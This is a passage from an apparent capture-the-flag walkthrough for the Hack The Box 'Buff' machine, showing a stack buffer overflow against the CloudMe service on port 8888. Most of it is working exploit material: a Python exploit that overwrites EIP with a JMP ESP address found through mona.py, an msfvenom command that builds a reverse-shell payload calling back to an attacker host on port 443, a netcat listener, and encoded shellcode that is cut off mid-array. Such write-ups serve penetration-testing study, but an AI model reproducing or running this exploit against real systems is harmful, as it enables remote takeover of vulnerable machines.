            b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
            b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

    offset = 1052
    before_eip = b"A"*offset
    eip = b"B"*4
    payload = before_eip + eip + badchars

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((victime_machine, 8888))
    s.send(payload)

if __name__ == '__main__':

    executeExploit()
Virtual Machine:
!mona compare -f C:\Users\al3j0\Desktop\Buff-HTB\bytearray.txt -a 0028D470
# --> Normal (ninguno)        IN THIS CASE!


The following steps are important, as I had a hard time assimilating the concept. First I will start CloudMe again in the virtual machine, and with the help of the nasm_shell.rb script, I will look for the Opcode (Operation Code) of the JMP ESP instruction, this is necessary because I must write in the EIP register the address of the next instruction, which must perform a jump to the ESP register, which in turn stores the address of the top of the stack, and there will be the malicious shellcode to be executed. With the help of mona.py, first I must look for all the modules that the process uses, and that has all the protections disabled (in the case that there are not - complex cases of Buffer Overflow - there are techniques that allow the exploitation) and look for the Opcode in the module. Then I look for the address of the instruction and create a breakpoint.



Now I modify my script, and I write in the EIP register the address, in Little Indian format, of the instruction that I found and I execute the script. In Immunity Debugger I observe that the program stopped in the breakpoint that I established, and also I see that the addresses stored in ESP and EIP are different at this moment, but if I make a Step Into, the instruction is executed and now the values of the addresses of ESP and EIP are the same, I already have control of the flow of the program! now I can create the malicious shellcode.
Attacker Machine:
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
#    jmp esp       --> FFE4
Virtual Machine:
!mona modules
# Fidn dll with Rebase,SafeSEH,ASLR,NXCompat(Data ExecutionPrevention), OS DLL <---- ALL false !

# jmp ESP --> ASSEMBLY X86 --> ff e4
!mona find -s "\xff\xe4" -m Qt5Core.dll
# --> {PAGE_EXECUTE_READ}!! to execute shellcode inmediatly :)

# c (Enter expression to follow) : 0x68A98A7B
# Breakpoint -> toggle
Attacker Machine:
nvim cloudme_bof.py
python2 cloudme_bof.py
cloudme_bof_py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from pwn import *
from struct import pack

# Global Variables
victime_machine = "127.0.0.1"

def executeExploit():

    offset = 1052
    before_eip = b"A"*offset
    eip = b"\x7b\x8a\xa9\x68"         #0x68A98A7B
    after_eip = b"C"*100
    payload = before_eip + eip + after_eip

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((victime_machine, 8888))
    s.send(payload)

if __name__ == '__main__':

    executeExploit()



Now I start again the CloudMe program in the virtual machine and create a shellcode with msfvenom to get a Reverse Shell. I modify my exploit with the malicious shellcode and run it, I have succeeded in corrupting the process and getting a shell. It should be noted that many times it takes time to interpret the shellcode due to the obfuscation it has, but there is a technique, which is to add NOP (No Operation) at the top of the stack and then the shellcode so that it has time to be interpreted. I modify the script and it achieved the goal again.
Attacker Machine:
msfvenom -p windows/shell_reverse_tcp -a x86 --platform windows LHOST=192.168.1.12 LPORT=443 -b "\x00" -e x86/shigata_ga_nai -f c

nvim cloudme_bof.py
rlwrap -cAr nc -nlvp 443
python2 cloudme_bof.py                  # :)
cloudme_bof.py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from pwn import *
from struct import pack

# Global Variables
victime_machine = "127.0.0.1"

def executeExploit():

    shellcode = (b"\xba\x05\xe0\xc7\x59\xd9\xc8\xd9\x74\x24\xf4\x5e\x31\xc9"
        b"\xb1\x52\x31\x56\x12\x83\xee\xfc\x03\x53\xee\x25\xac\xa7"
        b"\x06\x2b\x4f\x57\xd7\x4c\xd9\xb2\xe6\x4c\xbd\xb7\x59\x7d"
        b"\xb5\x95\x55\xf6\x9b\x0d\xed\x7a\x34\x22\x46\x30\x62\x0d"
        b"\x57\x69\x56\x0c\xdb\x70\x8b\xee\xe2\xba\xde\xef\x23\xa6"
        b"\x13\xbd\xfc\xac\x86\x51\x88\xf9\x1a\xda\xc2\xec\x1a\x3f"
        b"\x92\x0f\x0a\xee\xa8\x49\x8c\x11\x7c\xe2\x85\x09\x61\xcf"
        b"\x5c\xa2\x51\xbb\x5e\x62\xa8\x44\xcc\x4b\x04\xb7\x0c\x8c"
        b"\xa3\x28\x7b\xe4\xd7\xd5\x7c\x33\xa5\x01\x08\xa7\x0d\xc1"
        b"\xaa\x03\xaf\x06\x2c\xc0\xa3\xe3\x3a\x8e\xa7\xf2\xef\xa5"
        b"\xdc\x7f\x0e\x69\x55\x3b\x35\xad\x3d\x9f\x54\xf4\x9b\x4e"
        b"\x68\xe6\x43\x2e\xcc\x6d\x69\x3b\x7d\x2c\xe6\x88\x4c\xce"
        b"\xf6\x86\xc7\xbd\xc4\x09\x7c\x29\x65\xc1\x5a\xae\x8a\xf8"
        b"\x1b\x20\x75\x03\x5c\x69\xb2\x57\x0c\x01\x13\xd8\xc7\xd1"
